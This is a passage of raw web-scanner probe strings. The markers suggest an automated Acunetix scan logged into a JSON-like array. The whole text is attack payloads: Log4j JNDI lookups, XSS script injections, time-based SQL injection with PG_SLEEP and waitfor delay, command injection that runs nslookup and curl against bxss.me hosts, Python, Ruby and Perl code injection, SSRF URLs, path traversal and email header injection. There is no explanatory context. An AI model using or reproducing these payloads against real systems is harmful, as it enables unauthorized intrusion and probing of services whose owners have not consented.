wU8gs1qw","'+response.write(9936046*9696812)+'","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1892-9574.1892.2b8bd${::-.}1${::-.}bxss.me}}","\"+response.write(9936046*9696812)+\"","response.write(9936046*9696812)","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitehljdkdusa42196${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitbecjhtnczx.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1892-9570&h=1892-2b8bd-2&\">\u003C\/script>","PageView9341543","'\"()&\u0025\u003Czzz>\u003CScRiPt >kyyG(9156)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >kyyG(9114)\u003C\/ScRiPt>","1AcuStartclokf'\"AcuEnd","hitnsbsgiczmy.bxss.me","http:\/\/hitnsbsgiczmy.bxss.me\/","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitxwmyjoavwa.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitxwmyjoavwa.bxss.me\">","'A'.concat(70-3).concat(22*4).concat(107).concat(65).concat(115).concat(74)+(require'socket'\nSocket.gethostbyname('hitbi'+'csiopmpz77a3d.bxss.me.')[3].to_s)","http:\/\/ssrf360007.bxss.me\/","'+'A'.concat(70-3).concat(22*4).concat(117).concat(77).concat(114).concat(65)+(require'socket'\nSocket.gethostbyname('hitbx'+'mrauzqgv68f25.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(105).concat(75).concat(109).concat(75)+(require\"socket\"\nSocket.gethostbyname(\"hitsd\"+\"qkqkzbjxb2337.bxss.me.\")[3].to_s)+\"","AcuStart.tbtth.AcuEnd","PageView\"||sleep(27*1000)*nwwctx||\"","PageView'||sleep(27*1000)*bmwins||'","PageView\"&&sleep(27*1000)*sgnsay&&\"","PageView'&&sleep(27*1000)*qqtliq&&'","\u0040\u0040AY5uM","1AcuStart024486 490891AcuEnd","-1 or AcuStart174652=562027AcuEnd","1AcuStart916349'\"459167AcuEnd","PageViewpmHifkUV')) OR 384=(SELECT 384 FROM PG_SLEEP(15))--","PageViewcgfa1I9c' OR 39=(SELECT 39 FROM PG_SLEEP(15))--","ACUSTARTgzdxxt","PageView2hB5b12G') OR 531=(SELECT 531 FROM PG_SLEEP(15))--","PageViewOdzARvqx'; waitfor delay '0:0:15' --","|(nslookup${IFS}-q${IFS}cname${IFS}hitsrqgzgzmvvd21ac.bxss.me||curl${IFS}hitsrqgzgzmvvd21ac.bxss.me)","&(nslookup${IFS}-q${IFS}cname${IFS}hitycrsgjuhrrce229.bxss.me||curl${IFS}hitycrsgjuhrrce229.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitycrsgjuhrrce229.bxss.me||curl${IFS}hitycrsgjuhrrce229.bxss.me)&`'","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hiticphnvpklg158a5.\"+\"bxss.me\")+'","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hiticphnvpklg158a5.'+'bxss.me')+\"","gethostbyname(lc('hitlp'.'hnlhqetx1dcec.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(114).chr(70).chr(122).chr(77)","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hiticphnvpklg158a5.'+'bxss.me')","|(nslookup -q=cname hitpnlrencxon8fb27.bxss.me||curl hitpnlrencxon8fb27.bxss.me)","\".gethostbyname(lc(\"hitkd\".\"gcmmjqwy7e812.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(110).chr(85).chr(119).chr(86).\"",";(nslookup -q=cname hitfelugqncpcced99.bxss.me||curl hitfelugqncpcced99.bxss.me)|(nslookup -q=cname hitfelugqncpcced99.bxss.me||curl hitfelugqncpcced99.bxss.me)&(nslookup -q=cname hitfelugqncpcced99.bxss.me||curl hitfelugqncpcced99.bxss.me)","'.gethostbyname(lc('hitzg'.'adbezskpc25e7.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(97).chr(76).chr(100).chr(80).'","1703217\/..\/..\/xxx\\..\\..\\866548","`(nslookup -q=cname hitbjqgaqaeqy426ef.bxss.me||curl hitbjqgaqaeqy426ef.bxss.me)`","1AcuStart732050 932627AcuEnd","&(nslookup -q=cname hitrrwnfumvjmcb5a5.bxss.me||curl hitrrwnfumvjmcb5a5.bxss.me)&'\\\"`0&(nslookup -q=cname hitrrwnfumvjmcb5a5.bxss.me||curl hitrrwnfumvjmcb5a5.bxss.me)&`'","file:\/\/\/149205\/858150","-1 or AcuStart689286=282761AcuEnd","(nslookup -q=cname hitexnzvqqfca0a03c.bxss.me||curl hitexnzvqqfca0a03c.bxss.me))","$(nslookup -q=cname hitwnubvbwrzn0f449.bxss.me||curl hitwnubvbwrzn0f449.bxss.me)","1AcuStart440321'\"523629AcuEnd","&nslookup -q=cname hitybbhfljdhs17127.bxss.me&'\\\"`0&nslookup -q=cname hitybbhfljdhs17127.bxss.me&`'","1149205\/..\/..\/xxx\\..\\..\\858150","|echo jvgjno$()\\ sfjwiv\\nz^xyu||a #' |echo jvgjno$()\\ sfjwiv\\nz^xyu||a #|\" |echo jvgjno$()\\ sfjwiv\\nz^xyu||a #","&echo tbcypa$()\\ xeltdb\\nz^xyu||a #' &echo tbcypa$()\\ xeltdb\\nz^xyu||a #|\" &echo tbcypa$()\\ xeltdb\\nz^xyu||a #","echo lbpnjc$()\\ iwahdz\\nz^xyu||a #' &echo lbpnjc$()\\ iwahdz\\nz^xyu||a #|\" &echo lbpnjc$()\\ iwahdz\\nz^xyu||a #","282164'\"^|;\u003C>650008","AcuStarthcsecAcuEnd","PageView&n999874=v966367","dzRWaFJXRGg=","${9999423+9999078}","AcuStartnyuao${}AcuEnd","bkkemuaywz\u00250d\u00250aACUSTART:ACUEND","to\u0040example.com>\u00250d\u00250abcc:009365.1892-5964.1892.2b8bd.19985.2\u0040bxss.me","dSw58uaa: BH1X1o7Z","yQ73BRme","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1892-5958.1892.2b8bd${::-.}1${::-.}bxss.me}}","'+response.write(9355391*9639728)+'","\"+response.write(9355391*9639728)+\"","response.write(9355391*9639728)","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hiturecaaefndee9f6${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitxbywrbtfzm.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1892-5951&h=1892-2b8bd-2&\">\u003C\/script>","PageView9245615","'\"()&\u0025\u003Czzz>\u003CScRiPt >WraF(9671)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WraF(9245)\u003C\/ScRiPt>","1AcuStartguszh'\"AcuEnd","hittmmujyytwv.bxss.me","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitoiarqqomvg.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitoiarqqomvg.bxss.me\">","http:\/\/ssrf920748.bxss.me\/","'A'.concat(70-3).concat(22*4).concat(107).concat(77).concat(116).concat(78)+(require'socket'\nSocket.gethostbyname('hitdj'+'zcroonom52eb6.bxss.me.')[3].to_s)","http:\/\/hittmmujyytwv.bxss.me\/","'+'A'.concat(70-3).concat(22*4).concat(113).concat(73).concat(116).concat(90)+(require'socket'\nSocket.gethostbyname('hitoz'+'ekqqtbhge9163.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(115).concat(68).concat(117).concat(79)+(require\"socket\"\nSocket.gethostbyname(\"hituw\"+\"grxgocfna1560.bxss.me.\")[3].to_s)+\"","AcuStart.gvnyw.AcuEnd","PageView'||sleep(27*1000)*mgwozg||'","PageView\"||sleep(27*1000)*goyipc||\"","PageView\"&&sleep(27*1000)*njwwjk&&\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitgxaupagntg0eca6.\"+\"bxss.me\")+'","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitgxaupagntg0eca6.'+'bxss.me')+\"","PageView'&&sleep(27*1000)*aouboq&&'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitgxaupagntg0eca6.'+'bxss.me')","gethostbyname(lc('hitrp'.'fmxqzgcucda98.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(103).chr(69).chr(101).chr(88)","ACUSTARTtfkrpa","\u0040\u004020Uuk","\".gethostbyname(lc(\"hitdj\".\"sokogypmc5eb1.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(109).chr(85).chr(115).chr(81).\"","'.gethostbyname(lc('hitmb'.'qaodfynt4f230.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(113).chr(76).chr(119).chr(76).'","1AcuStart472339 241662AcuEnd","-1 or AcuStart686166=683116AcuEnd","1AcuStart772809'\"326321AcuEnd","PageViewQUvtIvUh')) OR 459=(SELECT 459 FROM PG_SLEEP(15))--","PageViewpALhyndq') OR 553=(SELECT 553 FROM PG_SLEEP(15))--","PageView61Y3hsLi' OR 849=(SELECT 849 FROM PG_SLEEP(15))--","PageViewhhRQgbDW'; waitfor delay '0:0:15' --","AcuStartmjdimAcuEnd","PageView&n987009=v907922","1094521\/..\/..\/xxx\\..\\..\\271980","|(nslookup${IFS}-q${IFS}cname${IFS}hitdqflinxhkv8800b.bxss.me||curl${IFS}hitdqflinxhkv8800b.bxss.me)","&(nslookup${IFS}-q${IFS}cname${IFS}hitjfvfdgedvt47a8d.bxss.me||curl${IFS}hitjfvfdgedvt47a8d.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitjfvfdgedvt47a8d.bxss.me||curl${IFS}hitjfvfdgedvt47a8d.bxss.me)&`'","1AcuStart326282 221412AcuEnd","akhZb290SFI=","&(nslookup -q=cname hitnukgdfdxxpbe631.bxss.me||curl hitnukgdfdxxpbe631.bxss.me)&'\\\"`0&(nslookup -q=cname hitnukgdfdxxpbe631.bxss.me||curl hitnukgdfdxxpbe631.bxss.me)&`'","1AcuStart695747'\"156403AcuEnd","-1 or AcuStart495442=327754AcuEnd",";(nslookup -q=cname hitnrwgrkejjtc0917.bxss.me||curl hitnrwgrkejjtc0917.bxss.me)|(nslookup -q=cname hitnrwgrkejjtc0917.bxss.me||curl hitnrwgrkejjtc0917.bxss.me)&(nslookup -q=cname hitnrwgrkejjtc0917.bxss.me||curl hitnrwgrkejjtc0917.bxss.me)","`(nslookup -q=cname hitycaijmihode7eb1.bxss.me||curl hitycaijmihode7eb1.bxss.me)`","file:\/\/\/271073\/328704","&nslookup -q=cname hitfkyhwjiwce2c817.bxss.me&'\\\"`0&nslookup -q=cname hitfkyhwjiwce2c817.bxss.me&`'","1271073\/..\/..\/xxx\\..\\..\\328704","|(nslookup -q=cname hitqpfnvyzazha464a.bxss.me||curl hitqpfnvyzazha464a.bxss.me)","$(nslookup -q=cname hitawrshmyhvm171ec.bxss.me||curl hitawrshmyhvm171ec.bxss.me)","${10000007+9999860}","(nslookup -q=cname hitlvrknidqum89b00.bxss.me||curl hitlvrknidqum89b00.bxss.me))","|echo sidqjh$()\\ jotzmo\\nz^xyu||a #' |echo sidqjh$()\\ jotzmo\\nz^xyu||a #|\" |echo sidqjh$()\\ jotzmo\\nz^xyu||a #","AcuStartbnagf${}AcuEnd","&echo xvpour$()\\ myevnj\\nz^xyu||a #' &echo xvpour$()\\ myevnj\\nz^xyu||a #|\" &echo xvpour$()\\ myevnj\\nz^xyu||a #","454656'\"^|;\u003C>570549","echo rgvvqo$()\\ hknunv\\nz^xyu||a #' &echo rgvvqo$()\\ hknunv\\nz^xyu||a #|\" &echo rgvvqo$()\\ hknunv\\nz^xyu||a #","nkfiwxnkuf\u00250d\u00250aACUSTART:ACUEND","PageView\u00250abcc:009365.1892-4625.1892.2b8bd.19985.2\u0040bxss.me","WBHW2PAw: LL1cLpST","0LW1Exta","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1892-4616.1892.2b8bd${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitpbiqvsfitff0e45${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitiehlaocrrq.bxss.me\/}","response.write(9132047*9475994)","'+response.write(9132047*9475994)+'","\"+response.write(9132047*9475994)+\"","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1892-4609&h=1892-2b8bd-2&\">\u003C\/script>","PageView9671687","1AcuStartirpyq'\"AcuEnd","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >R2j9(9527)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >R2j9(9917)\u003C\/ScRiPt>","hiteltbyglles.bxss.me","http:\/\/hiteltbyglles.bxss.me\/","http:\/\/ssrf221396.bxss.me\/","'A'.concat(70-3).concat(22*4).concat(116).concat(77).concat(112).concat(70)+(require'socket'\nSocket.gethostbyname('hitbc'+'lnrtibqgcfd58.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(115).concat(68).concat(99).concat(90)+(require'socket'\nSocket.gethostbyname('hitmp'+'tbgjnyowcc749.bxss.me.')[3].to_s)+'","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitzmqhkywssw.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitzmqhkywssw.bxss.me\">","\"+\"A\".concat(70-3).concat(22*4).concat(110).concat(86).concat(120).concat(78)+(require\"socket\"\nSocket.gethostbyname(\"hitsy\"+\"dfcnjgai38972.bxss.me.\")[3].to_s)+\"","PageView\"||sleep(27*1000)*zzyhrs||\"","PageView'||sleep(27*1000)*xbahuz||'","PageView\"&&sleep(27*1000)*uykcei&&\"","PageView'&&sleep(27*1000)*jmgfez&&'","\u0040\u0040DonQk","1AcuStart714094 936055AcuEnd","1AcuStart043824'\"534986AcuEnd","ACUSTARTbbdqqe","-1 or AcuStart211924=459364AcuEnd","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitovxuikzysy61c61.'+'bxss.me')+\"","PageViewoCroWDwc') OR 599=(SELECT 599 FROM PG_SLEEP(15))--","PageView829wNtSL')) OR 934=(SELECT 934 FROM PG_SLEEP(15))--","&(nslookup${IFS}-q${IFS}cname${IFS}hitqmaisabqyq04a14.bxss.me||curl${IFS}hitqmaisabqyq04a14.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitqmaisabqyq04a14.bxss.me||curl${IFS}hitqmaisabqyq04a14.bxss.me)&`'","AcuStart.spoza.AcuEnd","gethostbyname(lc('hitmi'.'qprvvppf01336.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(110).chr(78).chr(119).chr(73)","PageViewVrpBczCL' OR 507=(SELECT 507 FROM PG_SLEEP(15))--","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitovxuikzysy61c61.\"+\"bxss.me\")+'","1839025\/..\/..\/xxx\\..\\..\\471106","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitovxuikzysy61c61.'+'bxss.me')","PageViewb00BCZsr'; waitfor delay '0:0:15' --","|(nslookup${IFS}-q${IFS}cname${IFS}hitnffaqzfwju7b5b4.bxss.me||curl${IFS}hitnffaqzfwju7b5b4.bxss.me)","\".gethostbyname(lc(\"hitxy\".\"evgjhmpmebfff.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(102).chr(73).chr(103).chr(66).\"","1631194\/..\/..\/xxx\\..\\..\\832026","'.gethostbyname(lc('hitnk'.'qmngwgajc8aa0.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(110).chr(86).chr(106).chr(88).'",";(nslookup -q=cname hitxgvsddehmk2a254.bxss.me||curl hitxgvsddehmk2a254.bxss.me)|(nslookup -q=cname hitxgvsddehmk2a254.bxss.me||curl hitxgvsddehmk2a254.bxss.me)&(nslookup -q=cname hitxgvsddehmk2a254.bxss.me||curl hitxgvsddehmk2a254.bxss.me)","file:\/\/\/839025\/471106","`(nslookup -q=cname hitqmrjmxpguv2bf08.bxss.me||curl hitqmrjmxpguv2bf08.bxss.me)`","|(nslookup -q=cname hitixamjjhlfc30436.bxss.me||curl hitixamjjhlfc30436.bxss.me)","&(nslookup -q=cname hitlohrtdygnj4e160.bxss.me||curl hitlohrtdygnj4e160.bxss.me)&'\\\"`0&(nslookup -q=cname hitlohrtdygnj4e160.bxss.me||curl hitlohrtdygnj4e160.bxss.me)&`'","1AcuStart706746 521385AcuEnd","&nslookup -q=cname hitenhpktpgyf1c440.bxss.me&'\\\"`0&nslookup -q=cname hitenhpktpgyf1c440.bxss.me&`'","$(nslookup -q=cname hithbtruszxkieeb71.bxss.me||curl hithbtruszxkieeb71.bxss.me)","echo enzeha$()\\ rseyju\\nz^xyu||a #' &echo enzeha$()\\ rseyju\\nz^xyu||a #|\" &echo enzeha$()\\ rseyju\\nz^xyu||a #","|echo qkorjl$()\\ rpuofk\\nz^xyu||a #' |echo qkorjl$()\\ rpuofk\\nz^xyu||a #|\" |echo qkorjl$()\\ rpuofk\\nz^xyu||a #","(nslookup -q=cname hitozwywbubshdff87.bxss.me||curl hitozwywbubshdff87.bxss.me))","-1 or AcuStart128537=289557AcuEnd","AcuStartqggvuAcuEnd","1AcuStart074769'\"213798AcuEnd","PageView&n958823=v926310","&echo qnnatg$()\\ bxcitp\\nz^xyu||a #' &echo qnnatg$()\\ bxcitp\\nz^xyu||a #|\" &echo qnnatg$()\\ bxcitp\\nz^xyu||a #","585895'\"^|;\u003C>458122","VEg2UjlhUjg=","${9999297+10000492}","AcuStartunfof${}AcuEnd","JhWt9hyc: pBhgf4YB","phkfuxejiz\u00250d\u00250aACUSTART:ACUEND","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1892-4446.1892.2b8bd${::-.}1${::-.}bxss.me}}","'+response.write(9640930*9302358)+'","zNZitWup","\"+response.write(9640930*9302358)+\"","response.write(9640930*9302358)","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitqvrugrnxlufdd36${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitfmeaozkppi.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1892-4437&h=1892-2b8bd-2&\">\u003C\/script>","\"+\"A\".concat(70-3).concat(22*4).concat(111).concat(71).concat(114).concat(67)+(require\"socket\"\nSocket.gethostbyname(\"hitbn\"+\"zgpdxqwf787ba.bxss.me.\")[3].to_s)+\"","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LLy0(9529)\u003C\/ScRiPt>","http:\/\/hitrryouyrhoy.bxss.me\/","http:\/\/ssrf110839.bxss.me\/","&(nslookup${IFS}-q${IFS}cname${IFS}hitepjnvhzmml534a7.bxss.me||curl${IFS}hitepjnvhzmml534a7.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitepjnvhzmml534a7.bxss.me||curl${IFS}hitepjnvhzmml534a7.bxss.me)&`'","PageViewkohJ0nV5' OR 702=(SELECT 702 FROM PG_SLEEP(15))--","1AcuStart175223 096908AcuEnd","response.write(9804519*9554092)","PageView9864953","'\"()&\u0025\u003Czzz>\u003CScRiPt >eh3c(9747)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >eh3c(9944)\u003C\/ScRiPt>","1AcuStarteubyz'\"AcuEnd","hitkxvhcntxwy.bxss.me","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitnrjcegkdfm.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitnrjcegkdfm.bxss.me\">","'A'.concat(70-3).concat(22*4).concat(111).concat(90).concat(117).concat(74)+(require'socket'\nSocket.gethostbyname('hitaz'+'jmeghkmc88a14.bxss.me.')[3].to_s)","http:\/\/hitkxvhcntxwy.bxss.me\/","'+'A'.concat(70-3).concat(22*4).concat(114).concat(75).concat(112).concat(81)+(require'socket'\nSocket.gethostbyname('hitgc'+'uyoikucf9b561.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(105).concat(82).concat(115).concat(86)+(require\"socket\"\nSocket.gethostbyname(\"hitll\"+\"rulhvras61142.bxss.me.\")[3].to_s)+\"","http:\/\/ssrf519500.bxss.me\/","AcuStart.dpmmp.AcuEnd","PageView\"||sleep(27*1000)*piihmn||\"","PageView'||sleep(27*1000)*vxzesq||'","PageView\"&&sleep(27*1000)*zlmdvd&&\"","PageView'&&sleep(27*1000)*wjumqa&&'","smyrhb^","ACUSTARTnxdvxa","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitjevzgpuyeb476ac.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitjevzgpuyeb476ac.\"+\"bxss.me\")+'","gethostbyname(lc('hitoz'.'tkvywdjde31fb.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(102).chr(66).chr(104).chr(85)","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitjevzgpuyeb476ac.'+'bxss.me')","\".gethostbyname(lc(\"hityq\".\"zqzkcacf04e3b.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(119).chr(80).chr(109).chr(68).\"","'.gethostbyname(lc('hityg'.'mpzastom5de17.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(83).chr(122).chr(70).'","&(nslookup${IFS}-q${IFS}cname${IFS}hitsjovnpaleo058dd.bxss.me||curl${IFS}hitsjovnpaleo058dd.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitsjovnpaleo058dd.bxss.me||curl${IFS}hitsjovnpaleo058dd.bxss.me)&`'","1682404\/..\/..\/xxx\\..\\..\\562415","`(nslookup -q=cname hitnmcdtkvshfe2e79.bxss.me||curl hitnmcdtkvshfe2e79.bxss.me)`","|(nslookup${IFS}-q${IFS}cname${IFS}hitciytecihzh82a17.bxss.me||curl${IFS}hitciytecihzh82a17.bxss.me)",";(nslookup -q=cname hitvkeywuleyxd4420.bxss.me||curl hitvkeywuleyxd4420.bxss.me)|(nslookup -q=cname hitvkeywuleyxd4420.bxss.me||curl hitvkeywuleyxd4420.bxss.me)&(nslookup -q=cname hitvkeywuleyxd4420.bxss.me||curl hitvkeywuleyxd4420.bxss.me)","|(nslookup -q=cname hitrlzxdljlwl91f2f.bxss.me||curl hitrlzxdljlwl91f2f.bxss.me)","file:\/\/\/796204\/792929","1796204\/..\/..\/xxx\\..\\..\\792929","&(nslookup -q=cname hitmvtfppikyv3a702.bxss.me||curl hitmvtfppikyv3a702.bxss.me)&'\\\"`0&(nslookup -q=cname hitmvtfppikyv3a702.bxss.me||curl hitmvtfppikyv3a702.bxss.me)&`'","&nslookup -q=cname hitkxcpoawrik38fb3.bxss.me&'\\\"`0&nslookup -q=cname hitkxcpoawrik38fb3.bxss.me&`'","AcuStartmrineAcuEnd","PageView&n945703=v979887","$(nslookup -q=cname hithxwyjmwhqx6285b.bxss.me||curl hithxwyjmwhqx6285b.bxss.me)","(nslookup -q=cname hitfunexwfizcb4724.bxss.me||curl hitfunexwfizcb4724.bxss.me))","cVp2R2g2Nno=","|echo jcqtbe$()\\ eabrtw\\nz^xyu||a #' |echo jcqtbe$()\\ eabrtw\\nz^xyu||a #|\" |echo jcqtbe$()\\ eabrtw\\nz^xyu||a #","&echo xajebf$()\\ ycdktu\\nz^xyu||a #' &echo xajebf$()\\ ycdktu\\nz^xyu||a #|\" &echo xajebf$()\\ ycdktu\\nz^xyu||a #","${10000342+9999551}","echo vbtuyh$()\\ maqrzr\\nz^xyu||a #' &echo vbtuyh$()\\ maqrzr\\nz^xyu||a #|\" &echo vbtuyh$()\\ maqrzr\\nz^xyu||a #","765293'\"^|;\u003C>841607","AcuStartobetm${}AcuEnd","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1892-1789.1892.2b8bd${::-.}1${::-.}bxss.me}}","to\u0040example.com>\u00250d\u00250abcc:009365.1892-1788.1892.2b8bd.19985.2\u0040bxss.me","PageView\u00250abcc:009365.1892-1787.1892.2b8bd.19985.2\u0040bxss.me","fkeezgbaky\u00250d\u00250aACUSTART:ACUEND","3of7gi8I: Yqs0x0Jx","JHXPdn59","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hityrwgmdakml991e8${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitpqufnewsqp.bxss.me\/}","\"+response.write(9939217*9807943)+\"","'+response.write(9939217*9807943)+'","\u0040\u0040JF97N","response.write(9939217*9807943)","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1892-1770&h=1892-2b8bd-2&\">\u003C\/script>","1AcuStart419475 284898AcuEnd","-1 or AcuStart755776=312211AcuEnd","PageViewBacnOzba')) OR 40=(SELECT 40 FROM PG_SLEEP(15))--","1AcuStart580481'\"744418AcuEnd","PageViewLO9mqsSX') OR 926=(SELECT 926 FROM PG_SLEEP(15))--","PageViewav2dtgmJ' OR 511=(SELECT 511 FROM PG_SLEEP(15))--","PageView3t54KzaX'; waitfor delay '0:0:15' --","1AcuStart439428 813780AcuEnd","-1 or AcuStart703542=465147AcuEnd","1AcuStart440487'\"887444AcuEnd","PageView9530883","'\"()&\u0025\u003Czzz>\u003CScRiPt >gT4L(9969)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >gT4L(9042)\u003C\/ScRiPt>","1AcuStartyzuom'\"AcuEnd","hitgbwypddewf.bxss.me","http:\/\/ssrf247276.bxss.me\/","http:\/\/hitgbwypddewf.bxss.me\/","'A'.concat(70-3).concat(22*4).concat(119).concat(90).concat(122).concat(69)+(require'socket'\nSocket.gethostbyname('hitpz'+'wwvkgjlp487f9.bxss.me.')[3].to_s)","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitzjdlmqggod.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitzjdlmqggod.bxss.me\">","'+'A'.concat(70-3).concat(22*4).concat(101).concat(82).concat(111).concat(85)+(require'socket'\nSocket.gethostbyname('hitbn'+'zideouip6d8f1.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(108).concat(90).concat(99).concat(78)+(require\"socket\"\nSocket.gethostbyname(\"hithx\"+\"boikubwsc5ef7.bxss.me.\")[3].to_s)+\"","AcuStart.cqspv.AcuEnd","PageView\"||sleep(27*1000)*xebsyg||\"","PageView'||sleep(27*1000)*orxauk||'","PageView\"&&sleep(27*1000)*cnjfet&&\"","PageView'&&sleep(27*1000)*dhvpxx&&'","wydjqw","ACUSTARTantaor","&(nslookup${IFS}-q${IFS}cname${IFS}hitkbzevordpreed21.bxss.me||curl${IFS}hitkbzevordpreed21.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitkbzevordpreed21.bxss.me||curl${IFS}hitkbzevordpreed21.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitvadhyuunkr25fe5.bxss.me||curl${IFS}hitvadhyuunkr25fe5.bxss.me)","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitolqavjukso08b6e.'+'bxss.me')+\"","gethostbyname(lc('hitcr'.'gjphqqwrc0d67.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(111).chr(86).chr(97).chr(88)",";(nslookup -q=cname hitdykbhmeuzve76d7.bxss.me||curl hitdykbhmeuzve76d7.bxss.me)|(nslookup -q=cname hitdykbhmeuzve76d7.bxss.me||curl hitdykbhmeuzve76d7.bxss.me)&(nslookup -q=cname hitdykbhmeuzve76d7.bxss.me||curl hitdykbhmeuzve76d7.bxss.me)","\".gethostbyname(lc(\"hitnh\".\"ozzzdgdl17dec.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(98).chr(65).chr(106).chr(79).\"","\u0040\u00403fDO7","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitolqavjukso08b6e.\"+\"bxss.me\")+'","`(nslookup -q=cname hitnilzyqrnml345d9.bxss.me||curl hitnilzyqrnml345d9.bxss.me)`","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitolqavjukso08b6e.'+'bxss.me')","'.gethostbyname(lc('hityp'.'dbtsvsqd1c91b.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(88).chr(101).chr(76).'","1AcuStart968079 186925AcuEnd","-1 or AcuStart799106=185335AcuEnd","|(nslookup -q=cname hitoygzzmwqrd29334.bxss.me||curl 